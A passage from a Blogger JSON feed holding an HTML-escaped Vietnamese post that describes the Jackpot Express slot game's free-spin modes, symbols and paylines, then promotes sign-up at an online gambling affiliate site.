font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPhần thưởng Xu\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 118px; overflow: hidden; width: 358px;\"\u003E\u003Cimg height=\"118\" src=\"https:\/\/lh3.googleusercontent.com\/YMz1NKu-C4bvHGyu2SN4j-OIDt9pbVIixknt9FPASbHANtaM3NnHae-BRYlecjdkWeNXEVdZXJQSICQKc9DVfXeJ6VNGo0MG4OnXCRHY5XbvVkkwltiSQpXu4fcyTIEyqmYZTYX7=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"358\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EXu và một vòng quay lại của Bánh xe Jackpot\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 131px; overflow: hidden; width: 368px;\"\u003E\u003Cimg height=\"131\" src=\"https:\/\/lh4.googleusercontent.com\/BhIkHGPqkH_EhmnPuuJrz27tkWrcbWYdyr4XRSHADwTFkyYzjMHvlErwMxc0w2-yv9kezyks2WvUSNIGZcEQ4Owuo_vhDaBvwegxIgNbKOk6hqbcy3qo77rB25uHYXwqGqNhfFrk=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"368\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENhân đôi tất cả phần thưởng xu trên Bánh xe Jackpot và nhận một vòng quay lại\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EVÒNG QUAY MIỄN PHÍ\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuay được 3 biểu tượng Thưởng cũng có thể kích hoạt 1 trong 3 chế độ Vòng quay miễn phí khác.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 332px; overflow: hidden; width: 582px;\"\u003E\u003Cimg height=\"332\" src=\"https:\/\/lh5.googleusercontent.com\/WzES5uL6hmjwWqox5dfsjGqjxjlPR7kif5p0csjG8uVn5u4ISGbxWnQAKuO0pnielCZcTg3OHwYNFmh5hhCpnq7nUvKoRNtkkDAAI4GNy7H83c0qhPbtrOf7ZbU5GQoVpQjPRiE3=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"582\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ELÁ BÀI VÒNG QUAY MIỄN PHÍ\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 156px; overflow: hidden; width: 169px;\"\u003E\u003Cimg height=\"156\" src=\"https:\/\/lh5.googleusercontent.com\/fnIJrJpP6g8K8bdLqzmVr9XPM0ufwObNLgDREh5geXh7rkzdi53emtTZuiomJOhlEoQKkplues-s5flWhFywCwmd6TdPa1Bg8e8zrGKyJtmNpURduuOpglkSYzY9NwOFJvKCA-a7=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"169\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E2 lá bài này được rút mỗi lượt:\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Một lá bài để đánh\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Một lá bài cho người chơi\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENếu bài của người chơi cao hơn bài để đánh thì một Wild Cố định được thêm vào các guồng quay trên một vị trí ngẫu nhiên.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EXÚC XẮC VÒNG QUAY MIỄN PHÍ\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 161px; overflow: hidden; width: 181px;\"\u003E\u003Cimg height=\"161\" src=\"https:\/\/lh5.googleusercontent.com\/Noh3mlcfzMJznovzfQawudJ25IG78sqR2nfHyrrmVBIJkBvQugjACBivKlFUXVOmdBcfQThIhUo8DXfbWWBUqtyZD0unJMcqRhQx8sir_sSoaI690synQDinES62vkReZoLfa7Fo=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"181\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E2 xúc xắc được gieo sau mỗi vòng quay chiến thắng. Kết hợp điểm xúc xắc trở thành Số nhân cho chiến thắng.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EVÒNG QUAY MIỄN PHÍ ROULETTE\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMỗi vòng quay có một cơ hội nhận thêm một phần thưởng từ bánh xe:\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Phần thưởng Xu\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Số nhân cho chiến thắng hiện tại\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Vòng quay thêm miễn phí\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Wild Cố định ở một vị trí ngẫu nhiên\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBIỂU TƯỢNG\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EWild\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 154px; overflow: hidden; width: 168px;\"\u003E\u003Cimg height=\"154\" src=\"https:\/\/lh5.googleusercontent.com\/8xJUPxt03apQ919ZKODPKibxv2BaMA-iFQ_uA-10hFBjv4HX5M5MzuZutjyG1x88bnttPGk1XUDPl9CsMX8RhXDWqnu7IBLQFo-2_p9moHGOUpPnYst4BpbChwoOQNpebzfUSW8Q=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"168\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWild thay thế cho tất cả biểu tượng thông thường.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBIỂU TƯỢNG THÔNG THƯỜNG\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 573px; overflow: hidden; width: 327px;\"\u003E\u003Cimg height=\"573\" src=\"https:\/\/lh6.googleusercontent.com\/DeU72ZFEcUsAV2LGh-nmz1azq4dqJpZqxxIIFe7ryjdCN-D4Jtg-19KXrzs2qMltWrJNH3N_e2nka6E8f12-QSU8lWhcrzvxRxo1gS_A9drCqMy_ZQlx00dkWsVV8Ost2Kbmam-F=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"327\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 569px; overflow: hidden; width: 311px;\"\u003E\u003Cimg height=\"569\" src=\"https:\/\/lh4.googleusercontent.com\/tT9E4PRmMeU2On7B4AFeiOfqf3FneUssaZyKTMwm91J1O-AEWWN5HQRQ9jpeZK7rUtZF-Ge3BYhlHCzvw0gpX0WWFVYU4LzUN4NNO2KM-gp4r-VXeUX9WQZeQcFhmvhM5yF7TdQ4=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"311\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 368px; overflow: hidden; width: 286px;\"\u003E\u003Cimg height=\"368\" src=\"https:\/\/lh6.googleusercontent.com\/uq4IAJiKH5t-Ik2PimDim6gKNOJfWJTBp8lJt2YvPccCp-soPF_isqKWPX5UUzlW0slSs6RNNezh6YznGIM4tE4JIDzXwEXxieY2vRy9wc6n5bi4eV3KAQmxdzlZNOsjmJt4MMZn=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"286\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EDÒNG TRẢ THƯỞNG\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Tất cả 20 dòng trả thưởng sẽ trả thưởng từ bên trái.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 373px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"373\" src=\"https:\/\/lh3.googleusercontent.com\/w0YoUHUWIhOqN1LfavbZLlt7G5N2NJ7efJl4vUBFM5ZoFlmFlm9sCNfcIOBGJv2ckuv0Tt6sIbW_j7Kaqwbd3Te9GI2VwHYE1sNyOYidQMMYDKwwQo2ilAxE8MbCWVWJa0vY86U2=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESự cố sẽ vô hiệu tất cả trường hợp trả thưởng.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; white-space: normal;\" \/\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center; white-space: normal;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center; white-space: normal;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/3247532891909615300\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-quay-no-hu-slot-game-jackpot-exp.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3247532891909615300"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3247532891909615300"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-quay-no-hu-slot-game-jackpot-exp.html","title":"Quay Nổ Hũ Slot Game Jackpot Express giải đặc biệt chính lên tới 1500,00 €"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxifzBeTpybSkC2kZKpw0UyK47tDTYNLD5W3wt86QEh0LBxTFgItxBodGf-1cPZ3sYOKyeLqBDaPsKI0h9xXOPX2eZZejh47WeYLhSuu-NOS7hOhNhyphenhyphenlHpDGbOiacYZVfSxp9yU1QLBc7I\/s72-c\/Jackpot+Express.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-8114277342637721452"},"published":{"$t":"2021-09-07T00:13:00.002-07:00"},"updated":{"$t":"2021-09-09T21:28:59.167-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no hu vip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ 99"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ vip club online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay hũ đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay xèng đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"siêu nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Quay Nổ Hũ Slot Game Xèng Lucky Neko - Có vòng quay Free và hệ số thanh toán gấp 5 lần !"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003E\u003Cbr 